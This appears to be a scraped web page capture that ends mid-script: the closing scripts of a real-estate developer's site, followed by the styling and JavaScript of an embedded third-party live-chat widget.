<script type="text/javascript">var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img src="https://renaissanceholdings.com/wp-content/themes/renaissance/images/top.png" />',controlattrs:{offsetx:5,offsety:5},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),o=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,s=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:o+"px",top:s+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline?!0:!1,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var o=scrolltotop,s=document.all;o.cssfixedsupport=!s||s&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,o.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),o.$control=t('<div id="topcontrol">'+o.controlHTML+"</div>").css({position:o.cssfixedsupport?"fixed":"absolute",bottom:o.controlattrs.offsety,right:o.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Scroll to Top"}).click(function(){return o.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=o.$control.text()&&o.$control.css({width:o.$control.width()}),o.togglecontrol(),t('a[href="'+o.anchorkeyword+'"]').click(function(){return o.scrollup(),!1}),t(window).bind("scroll resize",function(t){o.togglecontrol()})})}};scrolltotop.init();</script>

<!-- End lsquare Code -->




<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://renaissanceholdings.com/wp-content/cache/minify/1615d.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 125/265 objects using disk
Page Caching using disk: enhanced 
Content Delivery Network via N/A
Lazy Loading
Minified using disk
Database Caching 1/16 queries in 0.030 seconds using disk (Request-wide modification query)

Served from: renaissanceholdings.com @ 2025-12-05 01:39:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://livesquare.in/livesq/scripts/generateWidget.php?v=4.43.1.5&t=1764866377&cwid=425a83e8&cwt=chat&ie=-1&pt=Renaissance%20Regalia%20-%20Boutique%20Apartments%20in%20Malleshwaram%2C%20Bangalore
body_size: 11902
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
        <meta http-Equiv="Cache-Control" Content="no-cache"/>
        <meta http-Equiv="Pragma" Content="no-cache"/>
        <meta http-Equiv="Expires" Content="0"/>
        <meta name="robots" content="none"/>
        <meta name="viewport" content="width=device-width">
        <title> welcome to Renaissance Holdings.~ how may I help you?&lt;/b&gt;~Welcome to Helpdesk</title>
                    <link href="/livesq/themes/embedded_chat/bubble/chat.css?v=4.43.1.5" rel="stylesheet" type="text/css"/>
                        	<style>
            	.SendFile .Icon {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -97px -32px;}
.SendFile.Uploading .Icon {background:url('/livesq/themes/embedded_chat/bubble/img/loading-small.gif') no-repeat;}
.InputFileView .DiscardButton {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -96px 0;}
.ChatHeader {background-color: #0291E4; color: #FFFFFF;}
    .CloseButton {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -48px 0;}
        .CloseButton:hover {background-position:-48px -16px;}
    .MinimizeButton {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -128px 0;}
        .MinimizeButton:hover {background-position:-128px -16px;}
      .Minimized .MinimizeButton {background:none;}
    	.Minimized .MinimizeButton:before {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -160px 0;}
        .Minimized .MinimizeButton:hover:before {background-position:-160px -16px;}
    .PopOutButton {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -80px 0;}
        .PopOutButton:hover {background-position:-80px -16px;}
.messageOwnerWidget {background: #DDDDDD; color: #666666;}
.chatMessagesGroupAgent .messageOwnerWidget {background: #CCECFF; color: #000000;}
.ActionViewPanel {border-top: 1px solid #0291E4;}
.ActionClose .messageBody:before,
.ActionDisconnect .messageBody:before {background:url('/livesq/themes/embedded_chat/bubble/img/system_message-close.png') no-repeat center center;}
.SendButton.ImLeButton {background:#FFFFFF;}
.SendButton .buttonText {color:#555555;}
.SendButton.ImLeButton-over {background:url('/livesq/themes/embedded_chat/bubble/img/gray-over.png') repeat top left #FFFFFF;}
.SendCommentButton.ImLeButton {background:#FFFFFF;}
.SendCommentButton .buttonText {color:#555555;}
.SendCommentButton.ImLeButton-over {background:url('/livesq/themes/embedded_chat/bubble/img/gray-over.png') repeat top left #FFFFFF;}
.QueueChat {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -79px -32px;}
.MyQueueChat {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -4px -39px;}
.TypingIcon {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -80px -48px;}
.InfoPanel {background-color: #FFFFFF; border-bottom-color:#0291E4; color: #555555}
.InitOnline .StatusIcon {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat 0 0;}
.InitOffline .StatusIcon {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -37px -39px;}
.New .InfoPanel {border-color:#0291E4;}
.New .StatusIcon {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -37px -39px;}
.Avatar {background-image:url('/livesq/themes/embedded_chat/bubble/img/anonym_middle.png'); background-size:cover; background-repeat:no-repeat;}
.Loading .MessagesPanel {background-image:url('/livesq/themes/embedded_chat/bubble/img/loading.gif'); background-repeat:no-repeat;}
.RankingBox.Loading:after {background-image:url('/livesq/themes/embedded_chat/bubble/img/loading.gif');}body, input, textarea {font-family:MyriadPro-Regular, 'Myriad Pro Regular', MyriadPro, 'Myriad Pro', Helvetica, Arial, sans-serif;}
.CommentMessage .CommentInput {font-family:MyriadPro-Regular, 'Myriad Pro Regular', MyriadPro, 'Myriad Pro', Helvetica, Arial, sans-serif;}.InfoPanel {color:#FFFFFF; background-color:#0291E4;}
.InitOffline .g-FormField2-Description {color:#FFFFFF;}
.TypingPanel {color:#FFFFFF; background-color:#0291E4;}
.AvatarPanel {background-color:#0291E4;}
.ChatBody {background-color:#FFFFFF;}
.messagesPanel {background: #CCECFF; color: #000000;}
.chatMessagesGroupMe .messagesPanel {background: #DDDDDD; color:#666666;}
.chatMessagesGroupCustomer .messagesPanel {background: #DDDDDD; color:#666666;}
.chatMessagesGroupAgent .messagesPanel:before {border-right-color:#CCECFF;}
.chatMessagesGroupMe .messagesPanel:before {border-left-color:#DDDDDD;}
.chatMessagesGroupCustomer .messagesPanel:before {border-left-color:#DDDDDD;}
.AgentRanking .RankingBox {background:#0291E4; color:#FFFFFF;}
.MessageArea textarea {border-color:#ccc;}
.messagesPanel .MessageNotification:first-child .messageTime {color:#555555;}
.inChatAvatarPanel .Avatar {border:1px solid #CCECFF;}
.chatMessagesGroupMe .inChatAvatarPanel .Avatar {border:1px solid #DDDDDD;}
.chatMessagesGroupCustomer .inChatAvatarPanel .Avatar {border:1px solid #DDDDDD;}

.MessagesPanel .chatMessagesGroup {border-top-color:#FFFFFF;}
.FileNameBox .FileName a {color:#000000;}
.chatMessagesGroupMe .FileNameBox .FileName a {color:#666666;}
.ChatFooter {color:#555555; border-top-color:#FFFFFF; background-color:#FFFFFF;}
.ChatFooter .Branding a {color:#FFFFFF;}
.SendButton.ImLeButton {background:#0291E4;}
.RatingButton.ImLeButton, .CancelButton.ImLeButton, .SendButton.ImLeButton, .SendCommentButton.ImLeButton {border-color:#FFFFFF !important; background:#FFFFFF;}
.RatingButton.ImLeButton .buttonText, .CancelButton.ImLeButton .buttonText, .SendButton.ImLeButton .buttonText, .SendCommentButton.ImLeButton .buttonText {color:#555555;}
.SaveButton.ImLeButton {border-color:#555555 !important; background:#555555;}
.SaveButton.ImLeButton .buttonText {color:#FFFFFF;}
.LeaveButton.ImLeButton .buttonText {color:#FFFFFF;}
.CloseButton {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -32px 0;}
.CloseButton:hover {background-position:-32px 0;}
.MinimizeButton {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -128px 0;}
.MinimizeButton:hover {background-position:-128px 0;}
.Minimized .MinimizeButton {background:none;}
.Minimized .MinimizeButton:before {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -128px -24px;}
.Minimized .MinimizeButton:hover:before {background-position:-128px -24px;}
.PopOutButton {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -56px 0;}
.PopOutButton:hover {background-position:-56px 0;}
.AgentRanking .OkButton .buttonIcon {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -32px 0;}
.AgentRanking .OkButton.ImLeButton-over .buttonIcon {background-position:-32px 0;}
.SendFile .Icon {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -107px -35px;}
.SendFile:hover .Icon {background-position:-107px -35px;}
.InputFileView {background:#fff; border-color:#FFFFFF;}
.CommentMessage .CommentInput {border-color:#FFFFFF; background:#fff; color:#666;}
.ActionClose, .ActionDisconnect, .ActionTransfer {color:#666666;}
#inputViewSendButtoniconDiv {border-left-color:#555555;}
.Resolved .EndTranscriptLabel {color:#555555; background:#FFFFFF;}
.MessageFormFiles:before {background:url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png') no-repeat -112px 0;}/* No Need to Touch */
.TextMain{
	font-size:13px !important;
	position: relative;
        line-height:14px !important;
}




.InitOnline .InfoPanel {
    border: 1px solid #0291E4 !important;
}

.MainElement {
 width: 320px !important;
  height: 350px !important;
  margin-left: 0px !important;
  margin-top: 0px !important;

}

/* Set Border Color*/
.ChatFrame {
  border: 0px solid #0291E4 !important;
}
 
.InitOnline .StatusIcon {
background: url('https://i.imgur.com/70UCSQx.png') no-repeat 0 0 !important;
left:6px !important;
}


.TicketInfoPanel .TranscriptPanel .CheckBoxlabel {
  font-size: 10px !important;
}

.MessageArea textarea {
  height: 30px !important;
  border: 1px solid #0291E4;
}
.ChatBody .ActionViewPanel {
  height: 25px;
}

.Chatting .TypingPanel {
  bottom: 32px !important;
border: 1px solid #0291E4;
}
.ChatBody .ActionViewPanel {
   height: 25px !important;
}

.Chatting .MessagesPanel {
  bottom: 55px !important;
}

.InitOnline .TypingPanel {
  bottom: 32px !important;
border: 1px solid #0291E4;
}

.InitOnline .MessagesPanel {
  bottom: 55px !important;
}
.InitOnline .MessagesPanel {
    top: 40px !important;
}

.Chatting .MessagesPanel {
    top: 50px !important;
}

.MessagesPanel .messagesPanel {
  padding: 1px 8px !important;
}



.messagesPanel .messageTime
{
display:none;
}

.Chatting .InfoPanel {
    border: 1px solid #0291E4 !important;
}

.InitOnline .TextMain {
    margin-right: 0px !important;
}

/* #bottommessage{
    margin: 8px 0 !important;
}

#bottomavatar{
    margin-top: 6px !important;
}

.MessagesPanel {
    padding: 5px 7px !important;
}
        	</style>
                                <script type="text/javascript">
            
var LiveAgentTrackerXD=function(){var interval_id,last_hash,cache_bust=1,window=this;var ieVersion=-1;if(navigator.appName=='Microsoft Internet Explorer'){var ua=navigator.userAgent;var re=new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");if(re.exec(ua)!=null){ieVersion=parseFloat(RegExp.$1);if(document.documentMode<8){ieVersion=7;}}}
var regex=new RegExp("[\\?&]ie=([^&#]*)");var results=regex.exec(window.location.href);if(results!=null){ieVersion=results[1];}
return{getIeVersion:function(){return ieVersion;},postMessage:function(args,target_url,target){if(!target_url){return;}
if(typeof args==='string'){var message=args;}else{var message=args[0]+'(';for(var i=1;i<args.length;i++){var value=args[i];if(typeof value==='string'){value="'"+value.replace(/'/g,"\\'")+"'";}
message+=(i>1?', ':'')+value;}
message+=')';}
target=target||parent;if(ieVersion!=7&&window['postMessage']){target['postMessage'](message,'*');}else if(target_url){target.location=target_url.replace(/#.*$/,'')+'#'+(+new Date)+(cache_bust++)+'&'+message;}},receiveMessage:function(instance){var callback=function(message){try{eval(instance+'.'+message.data+";");}catch(e){}};if(ieVersion!=7&&window['postMessage']){if(window['addEventListener']){window[callback?'addEventListener':'removeEventListener']('message',callback,!1);}else{window[callback?'attachEvent':'detachEvent']('onmessage',callback);}}else{interval_id&&clearInterval(interval_id);interval_id=null;if(callback){interval_id=setInterval(function(){var hash=document.location.hash;if(hash===last_hash){return;}
re=/^#?\d+&/;if(re.test(hash)){callback({data:hash.replace(re,'')});document.location.hash='';}
last_hash=document.location.hash;},100);}}}};}();
        </script>       
            
        <script type="text/javascript">window["5ad54f98c00d428d55a36dd42ba38441"]="[[\"name\",\"value\"],[\"langCode\",\"en-US\"]]";window["c5c4f3a345dd9aab953a9027aac28efd"]="[[\"name\",\"value\"],[\"width\",\"350\"],[\"height\",\"450\"]]";window["72c92d084d0b70dfb6e2b6c27a1059d0"]="[[\"name\",\"value\"],[\"leaveMessStatus\",\"N\"]]";window["09068e7b41c13ccfc2c7476cd5820254"]="[[\"code\",\"value\"],[\"date_time_format\",\"MM\\/d\\/yyyy HH:mm:ss\"],[\"programVersion\",\"4.43.1.5\"],[\"notForceEmailUsernames\",\"N\"],[\"showQuickLaunch\",\"Y\"],[\"thousandsseparator\",\"\"],[\"decimalseparator\",\".\"],[\"dateformat\",\"MM\\/d\\/yyyy\"],[\"timeformat\",\"HH:mm:ss\"],[\"serverPort\",\"\"],[\"TRACE_ACTIVE\",\"N\"],[\"post_max_size\",1610612736],[\"upload_max_filesize\",1610612736],[\"analyticsActive\",\"N\"],[\"client_debug_logger\",\"\"],[\"geoip\",\"Y\"],[\"faviconChat\",null],[\"faviconChatUnread\",null],[\"faviconOffline\",null],[\"faviconOfflineUnread\",null],[\"chat_window_offline_welcome_message\",\"<b>How can we help you?<br>Leave us message...<\\/b>\"],[\"chat_window_ringing_message\",\"Calling an online representative ...<br>Online representative will be with you shortly.\"],[\"chat_window_inqueue_message\",\"Calling an online representative ...<br>You are number <b>%s<\\/b> in queue.\"],[\"VARIATION_CODE\",\"Small Business - Hybrid\"],[\"brandingText\",\"<a href=\\\"https:\\/\\/www.livesquare.in\\/\\\" target=\\\"_blank\\\" class=\\\"FooterLALogo\\\"><img src=\\\"https:\\/\\/livesquare.in\\/livesq\\/themes\\/kb\\/classic\\/img\\/powered_by_liveagent.png\\\"><\\/a>\"],[\"mod_rewrite_enabled\",\"Y\"],[\"transcript_notification\",\"Y\"],[\"design_logo_default\",\"http:\\/\\/livesquare.in\\/livesq\\/scripts\\/file.php?view=Y&file=7b97fb2b51e67e02ca39863fc9b00b0f\"],[\"design_logo_small_default\",\"\"],[\"affiliate_id\",\"\"],[\"design_title_default\",\"LiveSquare\"],[\"chat_title\",\" welcome to Renaissance Holdings.~ how may I help you?<\\/b>~Welcome to Helpdesk\"],[\"url_hyperlinking\",\"Y\"]]";window["1759f6981f50ca505c1108d8d8c97ec4"]="[[\"templateName\",\"templateHtml\"],[\"init_connecting\",\"<!-- init_connecting -->\\n<div class=\\\"StatusIcon\\\"><\\/div>\\n<div class=\\\"StatusMessage\\\"> \\n    <div id=\\\"welcomeMessage\\\" class=\\\"WelcomeMessage\\\"><\\/div>    <div id=\\\"cancelButton\\\" class=\\\"CancelButton\\\"><\\/div>    <div id=\\\"queueWidget\\\" class=\\\"ChatsQueue\\\"><\\/div>    <div class=\\\"clear\\\"><\\/div>\\n<\\/div>\"]]";window["cc16445562a0b24a9e7269e792102e8f"]="[[\"templateName\",\"templateHtml\"],[\"init_offline\",\"<!-- init_offline -->\\n<div class=\\\"StatusMessage\\\">\\n    <div class=\\\"StatusMessageTitle\\\">\\n    \\t<div class=\\\"StatusIcon\\\"><\\/div> \\n    \\t<div class=\\\"TextMain\\\">Leave us a message and we will send you answer via email<\\/div>\\n    <\\/div>\\n    <div id=\\\"email\\\"><\\/div>    <div class=\\\"clear\\\"><\\/div>\\n<\\/div>\"]]";window["ea048d9b258537c6993db78ed174a4f6"]="[[\"templateName\",\"templateHtml\"],[\"init_cancel\",\"<!-- cancel -->\\n<div class=\\\"StatusMessage\\\"> \\n    <div class=\\\"StatusMessageTitle\\\">\\n        <div class=\\\"StatusIcon\\\"><\\/div> \\n        <div class=\\\"TextMain\\\">Currently no agent is online. Try again later.<\\/div>\\n    <\\/div>\\n    <div class=\\\"clear\\\"><\\/div>\\n<\\/div>\"]]";window["ad36b1a09532ac9d0d474b115a1bfd35"]="[[\"templateName\",\"templateHtml\"],[\"new\",\"<!-- new -->\\n<div class=\\\"StatusMessage\\\"> \\n    <div class=\\\"StatusMessageTitle\\\">\\n    \\t<div class=\\\"StatusIcon\\\"><\\/div> \\n    \\t<div class=\\\"TextMain\\\">Thanks for your question.<\\/div>\\n    \\t<div class=\\\"TextSub\\\"><div id=\\\"confirm\\\" class=\\\"StatusMessageConfirm\\\"><\\/div><\\/div>\\n    <\\/div>\\n    <div class=\\\"clear\\\"><\\/div>\\n<\\/div>\"]]";window["1b8bd811582cb89efc765938ff688101"]="[[\"templateName\",\"templateHtml\"],[\"notification_window\",\"<!-- notification_window.tpl -->\\n<div class=\\\"MessageWindowTopLeft\\\"><div class=\\\"MessageWindowTopRight\\\"><div class=\\\"MessageWindowTop\\\"><\\/div><\\/div><\\/div>\\n<div class=\\\"MessageWindowLeft\\\"><div class=\\\"MessageWindowRight\\\"><div class=\\\"MessageWindowContent\\\">\\n    <div class=\\\"MessageInformation\\\">\\n        <div id=\\\"Icon\\\"><\\/div>        <div id=\\\"Content\\\"><\\/div>        <div id=\\\"showMore\\\"><\\/div>    <\\/div>\\n    <div class=\\\"MessageWindowHeaderButtons\\\">\\n        <div id=\\\"CloseButton\\\"><\\/div>    <\\/div>\\n    <div class=\\\"clear\\\"><\\/div>\\n<\\/div><\\/div><\\/div>\\n<div class=\\\"MessageWindowBottomLeft\\\"><div class=\\\"MessageWindowBottomRight\\\"><div class=\\\"MessageWindowBottom\\\"><\\/div><\\/div><\\/div>\"]]";window["bf31ffd412e0a45de52ebb4f5c99e1b9"]="[[\"templateName\",\"templateHtml\"],[\"icon_button\",\"<!-- icon_button -->\"]]";window["02b4553649323dd7820c718c2121283e"]="[[\"templateName\",\"templateHtml\"],[\"window_empty_content\",\"<!-- window_empty_content -->\\n<div class=\\\"WindowLoadingBox\\\">\\n\\t<div class=\\\"LoadingInfo\\\">\\n\\t\\tLoading window content.<br\\/>\\n\\t\\tPlease wait...\\n\\t<\\/div>\\n<\\/div>\"]]";window["f66d315aeb5dd78aaa597ff5ff21a8a3"]="[[\"name\",\"url\"],[\"sound_chatNewMessage\",\"\\/livesq\\/scripts\\/file.php?view=Y&file=e3ab4ea9148ef180206d46a04951c389\"],[\"sound_chatConnected\",\"\\/livesq\\/scripts\\/file.php?view=Y&file=aaa1322569d252c19e5a4dc369469838\"]]";</script> 
    </head>
    <body class="PositionBR">
        <iframe src="javascript:''" id="__gwt_historyFrame" style="width:0;height:0;border:0"></iframe>
         <div id="mainElement" class="MainElement LightBg" style="width: 320px; height: 350px;">
            <!-- chat_frame -->

<style>
    
 
blockquote {
  margin:1px 0;
}


blockquote p {
  margin:0;
  font-size:14px;
}
.messagesPanel example-twitter {
  position:relative;
  padding:1px;
  margin:2px 0 0.5em;
  color:inherit;
  background:inherit;
  /* css3 */
  -webkit-border-radius:10px;
  -moz-border-radius:10px;
  border-radius:10px;
  font-size: 11px;
}

.chatMessagesGroupMe .messagesPanel .example-twitter1 {
  position:relative;
  padding:1px;
  margin:2px 0 0.5em;
  color:inherit;
  background:inherit;
  /* css3 */
  -webkit-border-radius:10px;
  -moz-border-radius:10px;
  border-radius:10px;
  font-size: 11px;
  white-space: -moz-pre-wrap !important;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  white-space: pre-wrap;
  word-wrap: break-word;
  white-space: -webkit-pre-wrap;
  word-break: break-all;
  white-space: normal;
  width: 80%;
}

.example-twitter p {font-size:14px; line-height:15px;}

/* this isn't necessary, just saves me having to edit the HTML of the demo */
.example-twitter:before {
   
  position:absolute;
  top:-60px;
  left:0;
  width:155px;
  height:36px;
  /* reduce the damage in FF3.0 */
  display:block;
}



/* display of quote author (alternatively use a class on the element following the blockquote) */
.example-twitter + p {padding-left:15px; font:14px Arial, sans-serif;}
	 
.example-twitter1 p {font-size:14px; line-height:15px;}

/* this isn't necessary, just saves me having to edit the HTML of the demo */
.example-twitter1:before {
   
  position:absolute;
  top:-60px;
  left:0;
  width:155px;
  height:36px;
  /* reduce the damage in FF3.0 */
  display:block;
}



/* display of quote author (alternatively use a class on the element following the blockquote) */
.example-twitter1 + p {padding-left:15px; font:14px Arial, sans-serif;}
	 
	 

.TextMain{
	
	position: relative;
	font-size:13px;
line-height:14px !important;

}

.messageBody {
  margin: 0;
  font-size: 11px;
}

.MessageArea {
  display: table;
  padding-right: 30px;
}

.SendButton .ImLeButtonMainContent {
  min-width: 0;
  display: none;
}

.PopOutButton {
  background: url('/livesq/themes/embedded_chat/bubble/img/chat-icons.png?t=3') no-repeat -56px 0;
display : none;
}


.TextSub, .TicketInfoPanel .ChatWithLabel {
font-weight: 400;
font-size: 12px;
opacity:1.0;
display: block;
}

.InitOnline .StatusIcon {
background: url('/livesq/bubble.png') no-repeat 0 0;
}




.MessageArea textarea {
font-size: 13px;
}

.MainElement {
  position: absolute;
  top: 0;
  width: 320px ;
  height: 350px ;
 /* margin-left: 35px;
  margin-top: 99px;*/
}

.ActionsPanel {
  height: 0px;
  overflow: hidden;
}
.InitOnline .StatusIcon {
  position: absolute;
  width: 32px;
  height: 32px;
  top: 5px;
  left: 10px;
}

.InitOnline .MessagesPanel {
  top: 50px;
  bottom:75px;
}

.InitOnline .StatusWidget {
padding: 6px 30px 5px 50px;
}

.InitOnline .InfoPanel {
  height: 40px;
-moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
}


.ChatFooter {
  height: 20px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  border-top: 1px solid transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.ChatBody .ActionViewPanel {
  border: none;
  bottom: 0;
  position: absolute;
  left: 0;
  right: 0;
  height: 45px;
}


.InitOnline .TypingPanel {
  bottom: 50px;
  padding-top: 1px;
  padding-bottom: 1px;
}

.Chatting .TypingPanel {
  opacity: .8;
  bottom: 50px ;
padding-top: 1px;
  padding-bottom: 1px;
}

.TypingIcon {
  top: 3px;
  left: 6px;
}
.Chatting .TypingPanel {
  height: 20px;
  bottom: 50px;
}


.Chatting .MessagesPanel {
  bottom: 75px;
}

.TextSub, .TicketInfoPanel .ChatWithLabel {
  font-weight: 400;
  font-size: 12px;
  opacity: 1.0;
 display: block;
}



.Chatting .InfoPanel {
  height: 50px !important;
}

.InfoPanel .AvatarPanel {
  top: 2px;
  left: 6px;
}

.InfoPanel .TicketInfoPanel {
  padding: 2px 5px 5px 60px;
}

.MessagesPanel {
  top: 50px ;
  
}

.MessageFormAttach {
  top: auto;
  width: 1px;
  right: auto;
  display:none;
}

.MessageArea {
  display: table;
  padding-right: 20px;
  padding-left: 20px;
}

.SendButton .ImLeButtonMainContent {
  min-width: 0;
  display: none;
}

.PopOutButton {
 display: none;
}

.TicketInfoPanel .ChatWith {
  font-weight: 700;
  overflow: hidden;
  padding: 1px 0 1px;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.ChatBody {
  background-color: #fff;
  position: absolute;
  top: 0;
  bottom: 26px;
  left: 0;
  right: 0;
  
font-family:Verdana;font-size:11pt;
}


.ChatFrame {
  background: #fff;
  border: 0 solid #fff;
  border-bottom: none;
  position: absolute;
  top: 8px;
  left: 8px;
  right: 8px;
  bottom: 0;
  box-shadow: 0 0 6px #888;
  -webkit-box-shadow: 0 0 6px #888;
  -moz-box-shadow: 0 0 6px #888;
  border: 2px solid;

  border-top-left-radius: 0.5em;
  border-top-right-radius: 0.5em;
}

.MessageArea textarea {
  font-size: 13px;
  font-style: italic;
}

.TicketInfoPanel .ChatWithName {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 12px;
  line-height: 13px;
}

.chatMessagesGroupAgent .messageOwnerWidget {
  background: #88ADCC;
  color: #EEF9FF;
  display: none;
}

.ShowAgentNames .messageOwnerWidget {
  display: none;
}


.TypingIndicator
{
font-size:0px !important;
	
}

/* Set header Text - has company name */
.TypingIndicator::before {
	visibility: visible;
        font-size:13px;
	top: 0;
	left: 0;
	content: "Operator is Typing";
}
    
</style>

<div class="ChatFrame InitOnline" id="chatFrame">
    
    <script type="text/javascript">
    
	try { var mysessionStorage = window.sessionStorage || {}; } catch (e) { var mysessionStorage = { getItem: function(itemtoget) {return mysessionStorage[itemtoget];}, setItem: function(itemtoset,itemvalue) {mysessionStorage[itemtoset] = itemvalue;}    }; }
	
        closeWindow = function() {
            window.LiveAgent_chatFrameClosed = true;
            LiveAgentTrackerXD.postMessage(["closeOpenedWidget"], parent_url, parent);
			mysessionStorage.messagebeforeload = "";
			delete_cookie("messagecount");
			mysessionStorage.larunningchat="";
			mysessionStorage.chatalreadystarted="";
			document.getElementById('windowMinimizeButton').style.display = "none";
			if(parent_url && parent_url.indexOf("daiwikhousing.com")>=0)
		{
		var sendbuttonController = document.getElementsByClassName('ImLeButtonMainContent');
		if(sendbuttonController[1])
		sendbuttonController[1].style.display = "none";	
		}
        }
		
		function delete_cookie( name ) {
  document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function getElementsByClassName(node, classname) {
    var a = [];
        var re = new RegExp('(^| )'+classname+'( |$)');
            var els = node.getElementsByTagName("*");
                for(var i=0,j=els.length; i<j; i++)
                        if(re.test(els[i].className))a.push(els[i]);
                            return a;
                            }

setInterval(function() {
  var typingpanelgetter = document.getElementById('typingPanel');
			if(typingpanelgetter){
			typpandiv = getElementsByClassName(typingpanelgetter,'TypingIndicator');
			if(typpandiv[0] && mysessionStorage.getItem("operatorname")){
			if(typpandiv[0].childNodes[1]){
			typpandiv[0].childNodes[1].textContent=mysessionStorage.getItem("operatorname")+" is Typing..";	
			}
			}
			}
}, 250);

function getCookie(name)
  {
    var re = new RegExp(name + "=([^;]+)");
    var value = re.exec(document.cookie);
    return (value != null) ? unescape(value[1]) : null;
  }

if(getCookie("LaRunningChat") && mysessionStorage.getItem("operatornamechange") != "done") 
{	
mysessionStorage.operatornamechange="";
                    wait();
}

var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
var eventer = window[eventMethod];
var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";

// Listen to message from child window
eventer(messageEvent,function(e) {
    var key = e.message ? "message" : "data";
    var data = e[key];
    if(data == "LaRunningChat")
	{
	mysessionStorage.larunningchat="larunningchat";
	document.getElementById('windowMinimizeButton').style.display = "block";
	if(parent_url && parent_url.indexOf("daiwikhousing.com")>=0)
		{
		var sendbuttonController = document.getElementsByClassName('ImLeButtonMainContent');
		if(sendbuttonController[1])
		{sendbuttonController[1].style.display = "block";sendbuttonController[1].style.border = '1px solid #E24548';}
		}
	}
	if(data == "LaOpenChat")
	{
		mysessionStorage.messagebeforeload = "";
			delete_cookie("messagecount");
			mysessionStorage.larunningchat="";
			mysessionStorage.chatalreadystarted="";
	}
	if(data == "LaClosedChat")
	{
	mysessionStorage.messagebeforeload = "";
			delete_cookie("messagecount");
			mysessionStorage.larunningchat="";
			mysessionStorage.chatalreadystarted="";
	}
	
},false);
	
	function cancelDefaultAction(e) {
 var evt = e ? e:window.event;
 if (evt.preventDefault) evt.preventDefault();
 evt.returnValue = false;
 return false;
}

setInterval(
function()
{
if(mysessionStorage.getItem("EventSessionName")==="EventDonehere") 
{
return true;
}
function getElementsByClassName(node, classname) {
    var a = [];
    var re = new RegExp('(^| )'+classname+'( |$)');
    var els = node.getElementsByTagName("*");
    for(var i=0,j=els.length; i<j; i++)
        if(re.test(els[i].className))a.push(els[i]);
    return a;
}

if (getElementsByClassName(document.body,'chatMessagesGroup').length > 0 && mysessionStorage.getItem("EventSessionName")!="EventDonehere")
 	{		var messagediv = getElementsByClassName(document.body,'MessagesPanel');

if (Object.defineProperty && Object.getOwnPropertyDescriptor &&
     Object.getOwnPropertyDescriptor(Element.prototype, "textContent") &&
    !Object.getOwnPropertyDescriptor(Element.prototype, "textContent").get)
  (function() {
    var innerText = Object.getOwnPropertyDescriptor(Element.prototype, "innerText");
